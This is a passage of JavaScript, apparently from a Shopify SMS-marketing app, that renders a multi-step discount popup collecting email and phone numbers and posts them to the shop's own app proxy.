                                justify-content: center;
                                background: none;
                                -webkit-background-clip: unset;
                                -webkit-text-fill-color: unset;
                                background-clip: unset;
                            ">${getShopNameHTML()}</h1>`
                                : ''
                            }
                            <div style="
                                 font-size: 56px;
                                text-align: center;
                                font-family: 'Lexend', sans-serif;
                                font-weight: 500;
                                line-height: 1.1;
                                letter-spacing: -1px;
                                color: ${
                                  CONFIG.primaryColor || 'rgb(73, 111, 106)'
                                };
                            ">You've Got A</div>
                            <div>
                            <div style="
                                font-size: 56px;
                                text-align: center;
                                font-family: 'Lexend', sans-serif;
                                font-weight: 500;
                                line-height: 1.1;
                                letter-spacing: -1px;
                                color: ${
                                  CONFIG.primaryColor || 'rgb(73, 111, 106)'
                                };
                            ">A Special Discount</div>
                      </div>
                            <!-- Email Input with Validation -->
                            <div style="
                                width: 100%;
                                max-width: 280px;
                                margin-bottom: 8px;
                            ">
                                <input type="email" id="step-2-email-input" placeholder="Your email address" style="
                                    width: 100%;
                                    padding: 16px 20px;
                                    border: 2px solid #e1e1e1;
                                    border-radius: 12px;
                                    font-size: 16px;
                                    transition: all 0.3s;
                                    background: #f8f9fa;
                                    box-sizing: border-box;
                                    font-family: 'Lexend', sans-serif;
                                    outline: none;
                                " onfocus="this.style.borderColor='${
                                  CONFIG.primaryColor || 'rgb(73, 111, 106)'
                                }'; this.style.background='white'; this.style.boxShadow='0 0 0 4px rgba(73, 111, 106, 0.1)'"
                                   onblur="validateEmail(this)"
                                   oninput="clearEmailError()">

                                <!-- Error Message -->
                                <div id="step-2-email-error" style="
                                    color: #dc3545;
                                    font-size: 14px;
                                    margin-top: 8px;
                                    text-align: left;
                                    display: none;
                                    font-family: 'Lexend', sans-serif;
                                    animation: slideInUp 0.3s ease-out;
                                "></div>
                            </div>

                            <button id="step-2-submit-btn" style="
                                background: ${
                                  CONFIG.primaryColor || 'rgb(73, 111, 106)'
                                };
                                color: white;
                                border: 2px solid white;
                                padding: 14px 60px;
                                border-radius: 8px;
                                font-size: 16px;
                                font-weight: 600;
                                font-family: 'Lexend', sans-serif;
                                cursor: pointer;
                                transition: all 0.3s;
                                text-transform: capitalize;
                                letter-spacing: 0.5px;
                                box-shadow: 0 4px 15px rgba(73, 111, 106, 0.3);
                                min-width: 280px;
                            onmouseover="const hoverColor = getHoverColor('${
                              CONFIG.primaryColor || 'rgb(73, 111, 106)'
                            }'); this.style.background=hoverColor; this.style.transform='translateY(-2px)'; this.style.boxShadow='0 6px 20px rgba(73, 111, 106, 0.4)'; this.style.borderColor='rgba(255,255,255,0.9)'"
                               onmouseout="this.style.background='${
                                 CONFIG.primaryColor || 'rgb(73, 111, 106)'
                               }'; this.style.transform='translateY(0)'; this.style.boxShadow='0 4px 15px rgba(73, 111, 106, 0.3)'; this.style.borderColor='white'"
                               onclick="submitStep2()">Continue</button>
                        </div>

                        <!-- Footer -->
                        <div style="
                            font-size: 12px;
                            color: #888;
                            text-align: center;
                            margin-top: 20px;
                            line-height: 1.4;
                        ">By subscribing, you agree to receive marketing SMS messages. Message and data rates may apply. Reply STOP to unsubscribe.</div>
                    </div>
                </div>

                <div id="popup-step-3" class="popup-step" style="
                    width: 100%;
                    height: 100%;
                    display: none;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    padding: 16px;
                    box-sizing: border-box;
                ">
                    <div class="step-content-wrapper" style="
                        width: 100%;
                        height:100%;
                        background: ${POPUP_COLORS.stepBackground};
                        border-radius: 20px;
                        padding: 60px 40px 40px;
                        box-sizing: border-box;
                        display: flex;
                        flex-direction: column;
                        justify-content: space-between;
                        align-items: center;
                        min-height: 500px;
                        box-shadow: 0 20px 40px rgba(0,0,0,0.2);
                    ">
                        <!-- Main Content -->
                        <div class="step-content" style="
                            flex: 1;
                            display: flex;
                            flex-direction: column;
                            justify-content: center;
                            align-items: center;
                            text-align: center;
                            width: 100%;
                            gap: 16px;
                        ">
                            ${
                              CONFIG.store && CONFIG.store.logo
                                ? `<h1 class="shop-name" style="
                                font-size: 42px;
                                font-weight: 800;
                                color: white;
                                margin: 0 0 20px 0;
                                text-shadow: 3px 3px 6px rgba(0,0,0,0.4);
                                letter-spacing: 4px;
                                text-transform: uppercase;
                                display: flex;
                                align-items: center;
                                justify-content: center;
                                background: none;
                                -webkit-background-clip: unset;
                                -webkit-text-fill-color: unset;
                                background-clip: unset;
                            ">${getShopNameHTML()}</h1>`
                                : ''
                            }
                          <div>
                            <div style="
                                 font-size: 36px;
                                text-align: center;
                                font-family: 'Lexend', sans-serif;
                                font-weight: 500;
                                line-height: 1.1;
                                letter-spacing: -1px;
                                color: ${
                                  CONFIG.primaryColor || 'rgb(73, 111, 106)'
                                };
                            ">Finish Signing Up</div>

                            <div style="
                                font-size: 20px;
                                text-align: center;
                                font-weight: 500;
                                color: ${
                                  CONFIG.secondaryColor || 'rgb(40, 62, 59)'
                                };
                                max-width: 400px;
                                line-height: 1.4;
                            ">for texts to activate your discount</div>
                            </div>
                            <div style="
                                font-size: 10px;
                                color: #666;
                                text-align: center;
                                line-height: 1.5;
                                max-width: 300px;
                            ">By providing your number and clicking the button, you agree to receive recurring auto-dialed marketing SMS (including cart reminders; AI content; artificial or prerecorded voices) and our Terms of Service (including arbitration). Consent is not required to purchase. Msg & data rates may apply. Msg frequency varies. Reply HELP for help; STOP to opt-out. View Privacy Policy.</div>

                            <!-- Phone Input -->
                            <div style="
                                width: 100%;
                                max-width: 400px;
                                display: flex;
                                flex-direction: column;
                                gap: 20px;
                            ">
                                <!-- Country Select -->
                                <div style="
                                    display: flex;
                                    gap: 0;
                                        width: 280px;
                                  margin: auto;
                                    border: 2px solid #e1e1e1;
                                    border-radius: 12px;
                                    overflow: hidden;
                                    transition: all 0.3s;
                                    background: #f8f9fa;
                                    height: 56px;
                                    align-items: center;
                                ">
                                    <select id="step-3-country-select" style="
                                        flex: 1;
                                        padding: 16px 15px;
                                        background: #e9ecef;
                                        border: none;
                                        font-weight: 600;
                                        color: #495057;
                                        font-size: 16px;
                                        font-family: 'Lexend', sans-serif;
                                        outline: none;
                                        cursor: pointer;
                                    " onchange="window.updateCountryCode(this.value)">
                                    </select>
                                </div>

                                <!-- Phone Input -->
                                <div style="
                                    width: 280px;
                                    margin: auto;
                                    display: flex;
                                    gap: 0;
                                    border: 2px solid #e1e1e1;
                                    border-radius: 12px;
                                    overflow: hidden;
                                    transition: all 0.3s;
                                    background: #f8f9fa;
                                ">
                                    <span id="step-3-country-code" style="
                                        padding: 16px 15px;
                                        background: #e9ecef;
                                        border-right: 1px solid #e1e1e1;
                                        font-weight: 600;
                                        color: #495057;
                                        display: flex;
                                        align-items: center;
                                        font-size: 16px;
                                        font-family: 'Lexend', sans-serif;
                                    ">+1</span>
                                    <input type="tel" id="step-3-phone-input" placeholder="Your phone number" style="
                                        flex: 1;
                                        padding: 16px 20px;
                                        border: none;
                                        font-size: 16px;
                                        background: transparent;
                                        outline: none;
                                        font-family: 'Lexend', sans-serif;
                                    ">
                                </div>

                                <!-- Error Message -->
                                <div id="step-3-phone-error" style="
                                    color: #dc3545;
                                        width: 280px;
    margin: auto;
                                    font-size: 14px;
                                    margin-top: -10px;
                                    text-align: left;
                                    display: none;
                                    font-family: 'Lexend', sans-serif;
                                    animation: slideInUp 0.3s ease-out;
                                "></div>
                            </div>

                            <!-- Terms Text -->


                            <!-- Activate Button -->
                            <button id="step-3-submit-btn" style="
                                background: ${
                                  CONFIG.primaryColor || 'rgb(73, 111, 106)'
                                };
                                color: white;
                                border: 2px solid white;
                                padding: 14px 60px;
                                border-radius: 8px;
                                font-size: 16px;
                                font-weight: 600;
                                font-family: 'Lexend', sans-serif;
                                cursor: pointer;
                                transition: all 0.3s;
                                text-transform: capitalize;
                                letter-spacing: 0.5px;
                                box-shadow: 0 4px 15px rgba(73, 111, 106, 0.3);
                                min-width: 280px;
                                margin-top: 20px;
                            onmouseover="const hoverColor = getHoverColor('${
                              CONFIG.primaryColor || 'rgb(73, 111, 106)'
                            }'); this.style.background=hoverColor; this.style.transform='translateY(-2px)'; this.style.boxShadow='0 6px 20px rgba(73, 111, 106, 0.4)'; this.style.borderColor='rgba(255,255,255,0.9)'"
                               onmouseout="this.style.background='${
                                 CONFIG.primaryColor || 'rgb(73, 111, 106)'
                               }'; this.style.transform='translateY(0)'; this.style.boxShadow='0 4px 15px rgba(73, 111, 106, 0.3)'; this.style.borderColor='white'"
                               onclick="submitStep3()">Activate discount</button>
                        </div>
                    </div>
                </div>

                <div id="popup-step-4" class="popup-step" style="
                    width: 100%;
                    height: 100%;
                    display: none;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    padding: 16px;
                    box-sizing: border-box;
                ">
                    <div class="step-content-wrapper" style="
                        width: 100%;
                        height:100%;
                        background: ${POPUP_COLORS.stepBackground};
                        border-radius: 20px;
                        padding: 60px 40px 40px;
                        box-sizing: border-box;
                        display: flex;
                        flex-direction: column;
                        justify-content: space-between;
                        align-items: center;
                        min-height: 500px;
                        box-shadow: 0 20px 40px rgba(0,0,0,0.2);
                    ">
                        <!-- Main Content -->
                        <div class="step-content" style="
                            flex: 1;
                            display: flex;
                            flex-direction: column;
                            justify-content: center;
                            align-items: center;
                            width: 100%;
                            text-align: center;
                        ">
                            ${
                              CONFIG.store && CONFIG.store.logo
                                ? `
                            <!-- Shop Name -->
                            <h1 class="shop-name" style="
                                font-size: 42px;
                                font-weight: 800;
                                color: white;
                                margin: 0 0 30px 0;
                                text-shadow: 3px 3px 6px rgba(0,0,0,0.4);
                                letter-spacing: 4px;
                                text-transform: uppercase;
                                display: flex;
                                align-items: center;
                                justify-content: center;
                                background: none;
                                -webkit-background-clip: unset;
                                -webkit-text-fill-color: unset;
                                background-clip: unset;
                            ">${getShopNameHTML()}</h1>`
                                : ''
                            }

                            <!-- Success Message -->
                            <div data-discount-amount style="
                                font-size: 56px;
                                font-weight: 700;
                                color: ${
                                  CONFIG.primaryColor || 'rgb(73, 111, 106)'
                                };
                                font-family: 'Lexend', sans-serif;
                                line-height: 1.3;
                                text-shadow: 1px 1px 3px rgba(0,0,0,0.3);
                            ">
                                ${CONFIG.discountAmount}
                            </div>

                            <!-- "Use this code at checkout" text outside border -->
                            <div style="
                                font-size: 20px;
                                 color: ${
                                   CONFIG.secondaryColor || 'rgb(40, 62, 59)'
                                 };
                                  margin-bottom: 15px;
                                font-family: 'Lexend', sans-serif;
                                font-weight: 500;
                            ">
                                Use this code at checkout:
                            </div>

                            <!-- Discount Code Box -->
                            <div style="
                                background: white;
                                border: 3px dashed ${
                                  CONFIG.primaryColor || 'rgb(73, 111, 106)'
                                };
                                border-radius: 16px;
                                padding: 25px 20px;
                                margin: 0 0 40px;
                                text-align: center;
                                box-shadow: 0 8px 25px rgba(0,0,0,0.1);
                                max-width: 350px;
                                width: 100%;
                                display: flex;
                                align-items: center;
                                justify-content: space-between;
                                gap: 15px;
                            ">
                                <div id="discount-code" style="
                                    font-size: 32px;
                                    font-weight: 800;
                                    color: ${
                                      CONFIG.primaryColor || 'rgb(73, 111, 106)'
                                    };
                                    letter-spacing: 2px;
                                    font-family: 'Lexend', sans-serif;
                                    text-transform: uppercase;
                                    flex: 1;
                                    text-align: center;
                                ">
                                    ${CONFIG.discountCode || ''}
                                </div>

                                <!-- Copy Button -->
                                <button onclick="copyDiscountCode(this)" style="
                                    color: ${
                                      CONFIG.secondaryColor || 'rgb(40, 62, 59)'
                                    };
                                    border: none;
                                    background: none;
                                    padding: 8px 12px;
                                    border-radius: 8px;
                                    font-size: 18px;
                                    font-weight: 600;
                                    font-family: 'Lexend', sans-serif;
                                    cursor: pointer;
                                    transition: all 0.3s;
                                    min-width: 50px;
                                    height: 40px;
                                    display: flex;
                                    align-items: center;
                                    justify-content: center;
                                   title="Copy discount code">
                                    <span id="copy-icon">
                                        <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" font-size="inherit" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M16 1H4c-1.1 0-2 .9-2 2v14h2V3h12V1zm3 4H8c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h11c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2zm0 16H8V7h11v14z"></path></svg>
                                    </span>
                                </button>
                            </div>

                            <!-- Shop Now Button (matching Step 2 style) -->
                            <button id="step-4-shop-btn" onclick=" hidePopup();" style="
                                background: ${
                                  CONFIG.primaryColor || 'rgb(73, 111, 106)'
                                };
                                color: white;
                                border: 2px solid white;
                                padding: 14px 60px;
                                border-radius: 8px;
                                font-size: 16px;
                                font-weight: 600;
                                font-family: 'Lexend', sans-serif;
                                cursor: pointer;
                                transition: all 0.3s;
                                text-transform: capitalize;
                                letter-spacing: 0.5px;
                                box-shadow: 0 4px 15px rgba(73, 111, 106, 0.3);
                                min-width: 280px;
                                margin-top: 10px;
                            onmouseover="const hoverColor = getHoverColor('${
                              CONFIG.primaryColor || 'rgb(73, 111, 106)'
                            }'); this.style.background=hoverColor; this.style.transform='translateY(-2px)'; this.style.boxShadow='0 6px 20px rgba(73, 111, 106, 0.4)'; this.style.borderColor='rgba(255,255,255,0.9)'"
                               onmouseout="this.style.background='${
                                 CONFIG.primaryColor || 'rgb(73, 111, 106)'
                               }'; this.style.transform='translateY(0)'; this.style.boxShadow='0 4px 15px rgba(73, 111, 106, 0.3)'; this.style.borderColor='white'">
                                Shop now
                            </button>
                        </div>
                    </div>
                </div>

                <div id="popup-step-5" class="popup-step" style="
                    width: 100%;
                    height: 100%;
                    display: none;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    padding: 16px;
                    box-sizing: border-box;
                ">
                    <div class="step-content-wrapper" style="
                        width: 100%;
                        height:100%;
                        background: ${POPUP_COLORS.stepBackground};
                        border-radius: 20px;
                        padding: 40px;
                        box-sizing: border-box;
                        display: flex;
                        flex-direction: column;
                        justify-content: center;
                        align-items: center;
                        min-height: 400px;
                        box-shadow: 0 20px 40px rgba(0,0,0,0.2);
                    ">
                        <div style="color: ${
                          CONFIG.secondaryColor || 'rgb(40, 62, 59)'
                        }; font-size: 24px; text-align: center; font-weight: 600;">
                            Step 5 - Coming Soon...
                        </div>
                    </div>
                </div>

                <!-- Success state (Keep existing) -->
                <div id="sms-popup-success" style="display: none; width: 100%; height: 100%; justify-content: center; align-items: center; padding: 40px 20px;">
                    <div style="
                        background: rgba(255,255,255,0.95);
                        padding: 60px 40px;
                        border-radius: 30px;
                        text-align: center;
                        max-width: 400px;
                        width: 90vw;
                    ">
                        <div style="font-size: 64px; margin-bottom: 20px; animation: pulse 1s infinite;">🎉</div>
                        <h3 style="margin: 0 0 15px 0; font-size: 24px; color: ${
                          CONFIG.secondaryColor || 'rgb(40, 62, 59)'
                        };">
                            You're All Set!
                        </h3>
                        <p style="margin: 0 0 20px 0; font-size: 16px; line-height: 1.5; color: #666;">
                            ${CONFIG.successMessage}
                        </p>
                        <div style="
                            padding: 20px;
                            background: #f8f9fa;
                            border-radius: 15px;
                            border: 2px dashed ${
                              CONFIG.secondaryColor || 'rgb(40, 62, 59)'
                            };
                        ">
                            <div style="font-size: 28px; font-weight: bold; color: ${
                              CONFIG.secondaryColor || 'rgb(40, 62, 59)'
                            };">
                                🎁 ${CONFIG.discountAmount}
                            </div>
                            <div style="font-size: 14px; color: #666; margin-top: 8px;">
                                Check your SMS for code
                            </div>
                        </div>
                    </div>
                </div>

                <!-- Error state (Keep existing) -->
                <div id="sms-popup-error" style="display: none; width: 100%; height: 100%; justify-content: center; align-items: center; padding: 40px 20px;">
                    <div style="
                        background: rgba(255,255,255,0.95);
                        padding: 60px 40px;
                        border-radius: 30px;
                        text-align: center;
                        max-width: 400px;
                        width: 90vw;
                        color: #dc3545;
                    ">
                        <div style="font-size: 48px; margin-bottom: 15px;">😅</div>
                        <p style="margin: 0 0 20px 0; font-size: 16px; font-weight: 500;">${
                          CONFIG.errorMessage
                        }</p>
                        <button onclick="resetForm()" style="
                            background: ${CONFIG.buttonColor};
                            color: white;
                            border: none;
                            padding: 15px 30px;
                            border-radius: 25px;
                            cursor: pointer;
                            font-size: 16px;
                            font-weight: 600;
                        ">Try Again</button>
                    </div>
                </div>
            </div>

            ${createFloatingButtonHTML()}

            <!-- NEW CSS Animations for Step Layout -->
            <style>
                @import url('https://fonts.googleapis.com/css2?family=Lexend:wght@400;500;600;700;800&display=swap');

                /* Global font for entire popup */
                #sms-popup-overlay, .popup-step, .step-content-wrapper, .step-content {
                    font-family: 'Lexend', sans-serif !important;
                }

                @keyframes stepFadeIn {
                    0% { opacity: 0; transform: translateY(50px); }
                    100% { opacity: 1; transform: translateY(0); }
                }

                @keyframes revealBounce {
                    0% { opacity: 0; transform: scale(0.8) translateY(30px); }
                    50% { opacity: 1; transform: scale(1.05) translateY(-10px); }
                    70% { transform: scale(0.95) translateY(5px); }
                    100% { opacity: 1; transform: scale(1) translateY(0); }
                }

                @keyframes pulseGlow {
                    0%, 100% { box-shadow: 0 10px 30px rgba(0,0,0,0.3); }
                    50% { box-shadow: 0 15px 40px rgba(0,0,0,0.4); }
                }

                .popup-step {
                    position: absolute;
                    top: 0;
                    left: 0;
                }

                .popup-step.hidden {
                    display: none !important;
                }

                .popup-step.active {
                    display: flex !important;
                }

                .step-state {
                    animation: stepFadeIn 0.6s ease-out;
                }

                .indicator-dot:hover {
                    transform: scale(1.2);
                }

                .indicator-dot.active {
                    background: white !important;
                    transform: scale(1.3);
                }

                /* Responsive Design */
                @media (max-width: 768px) {
                    .shop-name {
                        font-size: 28px !important;
                    }
                    .main-title {
                        font-size: 36px !important;
                    }
                    .subtitle {
                        font-size: 16px !important;
                    }
                      .you-got {
                        font-size: 24px !important;
                    }
                    .discount-amount {
                        font-size: 36px !important;
                    }
                    .claim-btn {
                        padding: 16px 40px !important;
                        font-size: 18px !important;
                    }
                }

                @media (max-width: 480px) {
                    .shop-name {
                        font-size: 24px !important;
                    }
                    .main-title {
                        font-size: 32px !important;
                    }
                        .revealed-content {
                        padding: 40px 30px !important;
                    }
                }

                @media (max-width: 360px) {
                    .main-title {
                        font-size: 28px !important;
                    }
                    .discount-amount {
                        font-size: 32px !important;
                    }
                }
            </style>
        `;
  }

  // Add popup to page
  function addPopupToPage() {
    if (document.getElementById('sms-popup-overlay')) {
      console.log('Popup already exists');
      return;
    }

    const popupHTML = createPopupHTML();
    document.body.insertAdjacentHTML('beforeend', popupHTML);
    console.log('Popup added to page');
    setupEventListeners();
    setTimeout(initSpinWheel, 100); // Initialize spin wheel after DOM
  }

  // Setup event listeners
  function setupEventListeners() {
    const overlay = document.getElementById('sms-popup-overlay');
    const closeBtn = document.getElementById('sms-popup-close');
    const form = document.getElementById('sms-popup-form');
    const phoneInput = document.getElementById('sms-popup-phone');
    const nameInput = document.getElementById('sms-popup-name');
    const countrySelect = document.getElementById('sms-popup-country');
    const countryCodeSpan = document.getElementById('sms-popup-country-code');
    const claimBtn = document.getElementById('claim-button');
    const floatingBtn = document.getElementById('floating-discount-btn');
    const floatingBtnClose = document.getElementById('floating-btn-close');

    if (!overlay) {
      return;
    }

    function closePopup() {
      if (overlay) {
        overlay.style.display = 'none';
        isShowing = false;

        // Mark that user has seen the popup
        localStorage.setItem('has-seen-popup', 'true');

        // Show floating button when popup is closed
        if (floatingBtn && !hasSubmitted) {
          floatingBtn.style.display = 'block';
        } else if (hasSubmitted) {
        } else if (!floatingBtn) {
        }
      } else {
      }
    }

    function showPopup() {
      if (overlay) {
        // For floating button clicks, bypass the shouldShowPopup check
        if (!shouldShowPopup() && hasSubmitted) {
          // Temporarily allow showing popup
          const originalHasSubmitted = hasSubmitted;
          hasSubmitted = false;

          overlay.style.display = 'flex';
          isShowing = true;

          // Hide floating button when popup is shown
          if (floatingBtn) {
            floatingBtn.style.display = 'none';
          }

          // Restore original state after showing
          setTimeout(() => {
            hasSubmitted = originalHasSubmitted;
          }, 100);
        } else if (shouldShowPopup() && !isShowing) {
          overlay.style.display = 'flex';
          isShowing = true;

          // Hide floating button when popup is shown
          if (floatingBtn) {
            floatingBtn.style.display = 'none';
          }
        } else {
        }
      } else {
      }
    }

    // Close button
    if (closeBtn) closeBtn.addEventListener('click', closePopup);

    // Overlay click to close
    overlay.addEventListener('click', function (e) {
      if (e.target === overlay) closePopup();
    });

    // NEW: Step 1 Claim button click (for revealed state)
    const step1ClaimBtn = document.getElementById('claim-step-1-btn');
    if (step1ClaimBtn) {
      step1ClaimBtn.addEventListener('click', function () {
        goToStep(2);
      });
    }

    // NEW: Progress indicator clicks
    document.querySelectorAll('.indicator-dot').forEach((dot, index) => {
      const stepNumber = index + 1;
      dot.addEventListener('click', function () {
        goToStep(stepNumber);
      });
    });

    // Floating button click - ALWAYS show popup
    if (floatingBtn) {
      floatingBtn.addEventListener('click', function (e) {
        e.preventDefault();
        e.stopPropagation();

        if (overlay && !isShowing) {
          // Hide floating button
          floatingBtn.style.display = 'none';

          // Show popup immediately - no checks needed
          overlay.style.display = 'flex';
          isShowing = true;
        } else if (isShowing) {
        } else {
        }
      });
    } else {
    }

    // Floating button close button click
    if (floatingBtnClose) {
      floatingBtnClose.addEventListener('click', function (e) {
        e.preventDefault();
        e.stopPropagation();

        if (floatingBtn) {
          // Hide floating button permanently
          floatingBtn.style.display = 'none';
        }
      });
    } else {
    }

    // Country selector change event
    if (countrySelect && countryCodeSpan) {
      countrySelect.addEventListener('change', function (e) {
        const selectedOption = e.target.options[e.target.selectedIndex];
        const dialCode = selectedOption.getAttribute('data-dial-code');
        countryCodeSpan.textContent = dialCode;

        // Clear phone input when country changes
        if (phoneInput) {
          phoneInput.value = '';
          hideFieldError('sms-popup-phone');
        }
      });
    }

    // Form submission
    if (form) {
      form.addEventListener('submit', function (e) {
        e.preventDefault();
        console.log('🔸 FORM SUBMISSION');

        // Clear previous errors
        hideFieldError('sms-popup-name');
        hideFieldError('sms-popup-country');
        hideFieldError('sms-popup-phone');

        const name = nameInput ? nameInput.value.trim() : '';
        const phone = phoneInput.value.trim();
        const countryCode = countrySelect ? countrySelect.value : 'US';

        // Validate name (optional)
        if (name && name.length > 100) {
          showFieldError(
            'sms-popup-name',
            'Name is too long (maximum 100 characters)'
          );
          return;
        }

        // Validate phone (required)
        const validation = validatePhone(phone, countryCode);
        if (!validation.valid) {
          showFieldError('sms-popup-phone', validation.error);
          return;
        }

        // Show loading state
        const submitBtn = document.getElementById('sms-popup-submit');
        if (submitBtn) {
          submitBtn.textContent = 'Saving...';
          submitBtn.disabled = true;
        }

        // Call API to save subscriber
        saveSubscriberToDatabase(validation.cleaned, name, countryCode)
          .then((response) => {
            submitSuccess(validation.cleaned, name, countryCode);
          })
          .catch((error) => {
            // Still show success to user (fallback)
            submitSuccess(validation.cleaned, name, countryCode);
          })
          .finally(() => {
            // Reset button state
            if (submitBtn) {
              submitBtn.textContent = 'Send Me My Code!';
              submitBtn.disabled = false;
            }
          });
      });
    }

    // Phone input formatting and validation
    if (phoneInput && countrySelect) {
      phoneInput.addEventListener('input', function (e) {
        const countryCode = countrySelect.value;
        e.target.value = formatPhone(e.target.value, countryCode);
        // Clear error when user starts typing
        if (e.target.value.length > 0) {
          hideFieldError('sms-popup-phone');
        }
      });

      phoneInput.addEventListener('keydown', function (e) {
        // Allow navigation keys, backspace, delete, etc.
        if (
          [8, 9, 27, 13, 46, 37, 39, 35, 36].indexOf(e.keyCode) !== -1 ||
          (e.keyCode === 65 && e.ctrlKey === true) ||
          (e.keyCode === 67 && e.ctrlKey === true) ||
          (e.keyCode === 86 && e.ctrlKey === true) ||
          (e.keyCode === 88 && e.ctrlKey === true)
        ) {
          return;
        }
        // Only allow digits
        if (
          (e.shiftKey || e.keyCode < 48 || e.keyCode > 57) &&
          (e.keyCode < 96 || e.keyCode > 105)
        ) {
          e.preventDefault();
        }
      });
    }

    // Name input validation
    if (nameInput) {
      nameInput.addEventListener('input', function (e) {
        // Clear error when user starts typing
        if (e.target.value.length > 0) {
          hideFieldError('sms-popup-name');
        }
      });
    }

    // Show popup after delay if this is first visit

    if (shouldShowPopup()) {
      setTimeout(showPopup, CONFIG.delay);
    } else {
      // Show floating button if user has seen popup before
      if (shouldShowFloatingButton() && floatingBtn) {
        floatingBtn.style.display = 'block';
      }
    }
  }

  function showFieldError(fieldId, errorMessage) {
    const errorElement = document.getElementById(fieldId + '-error');
    if (errorElement) {
      errorElement.textContent = errorMessage;
      errorElement.style.display = 'block';
    }
  }

  function hideFieldError(fieldId) {
    const errorElement = document.getElementById(fieldId + '-error');
    if (errorElement) {
      errorElement.style.display = 'none';
    }
  }

  function showError() {
    const content = document.getElementById('sms-popup-content');
    const error = document.getElementById('sms-popup-error');
    const phoneInput = document.getElementById('sms-popup-phone');

    if (content && error) {
      content.style.display = 'none';
      error.style.display = 'block';

      // Clear phone input and focus
      if (phoneInput) {
        phoneInput.value = '';
        phoneInput.focus();
      }
    } else {
    }
  }

  function resetForm() {
    const content = document.getElementById('sms-popup-content');
    const error = document.getElementById('sms-popup-error');
    const phoneInput = document.getElementById('sms-popup-phone');
    const nameInput = document.getElementById('sms-popup-name');
    const countrySelect = document.getElementById('sms-popup-country');

    if (content && error) {
      content.style.display = 'block';
      error.style.display = 'none';

      // Clear all fields
      if (phoneInput) phoneInput.value = '';
      if (nameInput) nameInput.value = '';
      if (countrySelect) countrySelect.value = 'US';

      // Hide field errors
      hideFieldError('sms-popup-phone');
      hideFieldError('sms-popup-name');
      hideFieldError('sms-popup-country');

      // Update country code display
      const countryCodeSpan = document.getElementById('sms-popup-country-code');
      if (countryCodeSpan) countryCodeSpan.textContent = '+1';

      // Focus on name input (optional field first)
      if (nameInput) {
        nameInput.focus();
      } else if (phoneInput) {
        phoneInput.focus();
      }

      console.log('Form reset complete');
    }
  }

  // Function to save subscriber to database
  async function saveSubscriberToDatabase(
    phone,
    customerName = '',
    countryCode = 'US',
    email = ''
  ) {
    // Get Shopify shop domain
    const shopifyDomain = window.Shopify?.shop;
    if (!shopifyDomain) {
      throw new Error('Shopify domain not found');
    }

    // Use Shopify App Proxy to bypass CORS
    // This routes through the Shopify domain, avoiding CORS issues
    const proxyUrl = `${window.location.origin}/apps/sms-app/proxy/save-subscriber`;

    const payload = {
      phone: phone,
      shopifyDomain: shopifyDomain,
      source: 'SMS_POPUP',
      customerName: customerName || '', // Optional field
      countryCode: countryCode || 'US',
      email: email || '', // Email from Step 2
      // Add wheel prize information if available
      wonPrize: winningPrize
        ? {
            id: winningPrize.id,
            discountAmount: winningPrize.discountAmount,
            discountCode: winningPrize.discountCode,
            label: winningPrize.label,
            color: winningPrize.color,
          }
        : null,
      wheelType: 'wheel',
    };

    try {
      const response = await fetch(proxyUrl, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json',
        },
        body: JSON.stringify(payload),
      });

      if (!response.ok) {
        const errorData = await response.json();
        throw new Error(
          errorData.error || `HTTP ${response.status}: ${response.statusText}`
        );
      }

      const responseData = await response.json();

      return responseData;
    } catch (error) {
      console.error('❌ API Error:', error);
      throw error;
    }
  }

  // Function to trigger browser abandoned automation
  async function triggerBrowserAbandonedAutomation(
    phone,
    customerName = '',
    countryCode = 'US',
    email = ''
  ) {
    // Get Shopify shop domain
    const shopifyDomain = window.Shopify?.shop;
    if (!shopifyDomain) {
      return null;
    }

    // Use Shopify App Proxy to bypass CORS
    const proxyUrl = `${window.location.origin}/apps/sms-app/proxy/trigger-browser-abandoned`;

    const payload = {
      phone: phone,
      customerName: customerName || '',
      countryCode: countryCode || 'US',
      email: email || '', // Email from Step 2
      source: 'SMS_POPUP',
      referrer: window.location.href,
      userAgent: navigator.userAgent,
    };

    try {
      const response = await fetch(proxyUrl, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json',
        },
        body: JSON.stringify(payload),
      });

      if (!response.ok) {
        const errorData = await response.json();
        return null; // Don't throw error - just log and continue
      }

      const responseData = await response.json();

      return responseData;
    } catch (error) {
      return null; // Don't throw error - just log and continue
    }
  }

  function submitSuccess(phone, customerName = '', countryCode = 'US') {
    const content = document.getElementById('sms-popup-content');
    const success = document.getElementById('sms-popup-success');
    const floatingBtn = document.getElementById('floating-discount-btn');

    if (content && success) {
      content.style.display = 'none';
      success.style.display = 'block';
      hasSubmitted = true;
      localStorage.setItem('sms-popup-submitted', 'true');

      // Hide floating button
      if (floatingBtn) {
        floatingBtn.style.display = 'none';
      }

      // 🚀 TRIGGER BROWSER ABANDONED AUTOMATION
      triggerBrowserAbandonedAutomation(phone, customerName, countryCode)
        .then((response) => {
          if (response && response.success) {
            console.log(
              '🚀 Browser abandoned automation triggered successfully:',
              response.eventId
            );
          } else {
            console.log(
              '⚠️  Browser abandoned automation not triggered:',
              response?.reason || 'Unknown reason'
            );
          }
        })
        .catch((error) => {});

      setTimeout(() => {
        const overlay = document.getElementById('sms-popup-overlay');
        if (overlay) {
          overlay.style.display = 'none';
        }
      }, 5000);
    } else {
    }
  }

  // Public functions
  window.showPopup = function () {
    const overlay = document.getElementById('sms-popup-overlay');

    if (overlay) {
      overlay.style.display = 'flex';
      isShowing = true;
    } else {
      addPopupToPage();
    }
  };

  window.hidePopup = function () {
    const overlay = document.getElementById('sms-popup-overlay');

    if (overlay) {
      overlay.style.display = 'none';
      isShowing = false;
    } else {
    }
  };

  window.resetPopup = function () {
    localStorage.removeItem('sms-popup-submitted');
    localStorage.removeItem('has-seen-popup');
    hasSubmitted = false;
    hasSpun = false;

    // Hide floating button
    const floatingBtn = document.getElementById('floating-discount-btn');
    if (floatingBtn) {
      floatingBtn.style.display = 'none';
    }
  };

  window.resetForm = resetForm;

  // Load popup settings from API
  async function loadPopupSettings() {
    try {
      // Get shop domain like other API calls
      const shopifyDomain =
        window.Shopify?.shop ||
